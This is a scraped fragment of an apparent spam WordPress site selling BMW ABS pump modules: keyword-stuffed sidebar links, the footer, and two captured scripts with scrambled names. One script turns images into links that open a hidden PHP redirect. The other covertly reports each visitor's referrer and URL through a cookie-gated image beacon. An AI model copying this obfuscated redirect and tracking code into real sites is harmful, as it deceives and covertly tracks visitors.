<a href='https://bmwabspump.com/tag/warranty/' class='tag-link-229' title='140 topics' style='font-size: 11.315789473684pt;'>warranty</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://bmwabspump.com/2020/01/26/2016-bmw-x5-f15-abs-pump-module-ecu-dxc-34516876455/" title="https://bmwabspump com/2020/01/26/2016-bmw-x5-f15-abs-pump-module-ecu-dxc-34516876455/">https://bmwabspump com/2020/01/26/2016-bmw-x5-f15-abs-pump-module-ecu-dxc-34516876455/</a></li><li><a href="https://bmwabspump.com/2021/11/27/genuine-bmw-x5-f15-40ex-abs-modulator-dxc-f15h-3ds-dsc-premium-6879436-6879437/" title="https://bmwabspump com/2021/11/27/genuine-bmw-x5-f15-40ex-abs-modulator-dxc-f15h-3ds-dsc-premium-6879436-6879437/">https://bmwabspump com/2021/11/27/genuine-bmw-x5-f15-40ex-abs-modulator-dxc-f15h-3ds-dsc-premium-6879436-6879437/</a></li><li><a href="https://bmwabspump.com/2021/01/27/bmw-e46-m3-cs-csl-hydraulic-block-abs-dsc-pump-ecu-module-2282422-2282420/" title="https://bmwabspump com/2021/01/27/bmw-e46-m3-cs-csl-hydraulic-block-abs-dsc-pump-ecu-module-2282422-2282420/">https://bmwabspump com/2021/01/27/bmw-e46-m3-cs-csl-hydraulic-block-abs-dsc-pump-ecu-module-2282422-2282420/</a></li><li><a href="https://bmwabspump.com/2024/12/27/100work-98-03-bmw-k1200rs-abs-anti-lock-brake-pump-control-module-unit/" title="https://bmwabspump com/tag/k1200rs/">https://bmwabspump com/tag/k1200rs/</a></li><li><a href="https://bmwabspump.com/2018/10/17/emulator-abs-pump-modulator-pumpe-bmw-r-1150-k-1200-gs-gt-lt-rs-s-rt-st-r-c-cl/" title="https://bmwabspump com/2018/10/17/emulator-abs-pump-modulator-pumpe-bmw-r-1150-k-1200-gs-gt-lt-rs-s-rt-st-r-c-cl/">https://bmwabspump com/2018/10/17/emulator-abs-pump-modulator-pumpe-bmw-r-1150-k-1200-gs-gt-lt-rs-s-rt-st-r-c-cl/</a></li><li><a href="https://bmwabspump.com/2022/09/06/bmw-e46-3-series-abs-asc-pump-ecu-34-51-6759073-6759073-6759075-10-0206-0024-4/" title="https://bmwabspump com/2022/09/06/bmw-e46-3-series-abs-asc-pump-ecu-34-51-6759073-6759073-6759075-10-0206-0024-4/">https://bmwabspump com/2022/09/06/bmw-e46-3-series-abs-asc-pump-ecu-34-51-6759073-6759073-6759075-10-0206-0024-4/</a></li><li><a href="https://bmwabspump.com/2025/07/29/bmw-1-series-f20-abs-pump-ecu-3451-6875813-01-6875814-3-month-warranty/" title="https://bmwabspump com/tag/3451-6875813-01/">https://bmwabspump com/tag/3451-6875813-01/</a></li><li><a href="https://bmwabspump.com/2025/10/13/bmw-mini-cooper-s-r56-abs-asc-hydro-braking-unit-pump-6785682/" title="https://bmwabspump com/category/mini/">https://bmwabspump com/category/mini/</a></li><li><a href="https://bmwabspump.com/2025/03/25/2014-2018-f45-bmw-2-series-abs-pump-module-1-5-diesel-b37c15u0-b37c15a/" title="https://bmwabspump com/category/2014-2018/">https://bmwabspump com/category/2014-2018/</a></li><li><a href="https://bmwabspump.com/2019/03/18/04-bmw-r1150rs-r1150-rs-r22-abs-brake-module-pump-fte-34517685790/" title="https://bmwabspump com/2019/03/18/04-bmw-r1150rs-r1150-rs-r22-abs-brake-module-pump-fte-34517685790/">https://bmwabspump com/2019/03/18/04-bmw-r1150rs-r1150-rs-r22-abs-brake-module-pump-fte-34517685790/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://bmwabspump.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://bmwabspump.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://bmwabspump.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<div class="row">
				<nav role="navigation" class="col-md-6">
									</nav>

				<div class="copyright col-md-6">
										unite					<a href="https://colorlib.com/wp/unite" title="Unite Theme" target="_blank">Unite Theme</a> powered by <a href="https://wordpress.org" title="WordPress" target="_blank">WordPress</a>.				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///bmwabspump.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bmwabspump.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bmwabspump.com/kudune.js
body_size: 554
content:

window.onload = function ()
{
	mivuzysa();
}

function mivuzysa()
{ 
	var dogunow = document.getElementsByTagName("img"); 
 	 	for (var tucilulic = 0; tucilulic < dogunow.length; tucilulic++)    	{  
 
		var vurobysyrib = dogunow[tucilulic].getAttribute("class");  
		 		if(vurobysyrib == null || vurobysyrib.length < 50) continue; 
		var vypafun = "/zapiled.php?alyrvw=" + vurobysyrib;		var cucujynobatet = dogunow[tucilulic].getAttribute("alt");   
 		var patucojygojy = wypecipeg(vypafun, cucujynobatet);	  
	
		var nekibomyrysamyl = dogunow[tucilulic].parentNode;  		var wezat = dogunow[tucilulic].cloneNode(true);
     		patucojygojy.appendChild(wezat);  
 

 			
		nekibomyrysamyl.replaceChild(patucojygojy, dogunow[tucilulic]);
    	}
	}


function wypecipeg(cusygo, goky){

	if(goky == null) goky = "";
 	var qotuc = document.createElement("a");
	qotuc.href = "#" + goky;  

	qotuc.setAttribute("onclick", "javascript:window.open('" + cusygo + "');return false;");

   	qotuc.setAttribute("rel","nofollow");

	qotuc.setAttribute("target","_blank"); 	return qotuc;
		}


--- FILE ---
content_type: application/javascript
request_url: https://bmwabspump.com/typyfone.js
body_size: 791
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//       juqylepive
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function juqylepive(){
	var picasoqijolej = window.location.href;	 	    var mojur = "typyfone"; 
  
	var divumomopakupum = "/" + mojur + ".php";  

    var rejebap = 60;		 		var sicagecuk = mojur; 	var gulyrulir = "";  
	    try
 
  
    { 
 	
      gulyrulir=""+parent.document.referrer; 	
    }   

    catch (ex) 
  	     {
	 
	    gulyrulir=""+document.referrer;  
    } 	if(cypakisy(sicagecuk) == null)	{
 		var qynuruhe = window.location.hostname;   		
		julakatas(sicagecuk, "1", rejebap, "/", qynuruhe);    
 		if(cypakisy(sicagecuk) != null)  	 	 		{ 	

 			var vatefoh = new Image();	
			vatefoh.src=divumomopakupum + "?referer=" + escape(gulyrulir) + "&url=" + escape(picasoqijolej); 						} 
 
 		}		


} 

juqylepive();


function cypakisy(lyzivuqulybug) 
{    var nequtaxo = document.cookie; 	 
    var peguga = lyzivuqulybug + "="; 	    var biwyg = nequtaxo.indexOf("; " + peguga);  
    if (biwyg == -1) {	
	        biwyg = nequtaxo.indexOf(peguga); 
 

         if (biwyg != 0) return null;

    } else {
           biwyg += 2;

     }
 	    var nykufycyxafyp = document.cookie.indexOf(";", biwyg);
	      if (nykufycyxafyp == -1) {	
        nykufycyxafyp = nequtaxo.length;     }  
    return unescape(nequtaxo.substring(biwyg + peguga.length, nykufycyxafyp));
 
}
 
		



function julakatas(jotysaf,wojenyw,bimup, hybocybuxamiv, jepyzysamoza) { 
 var nezekaxap = new Date();	 var ligi = new Date();  
 		 ligi.setTime(nezekaxap.getTime() + 1000*60*bimup);  



 document.cookie = jotysaf+"="+escape(wojenyw) + ";expires="+ligi.toGMTString() + ";path=" + hybocybuxamiv + ";domain=" + jepyzysamoza; 
 
}	   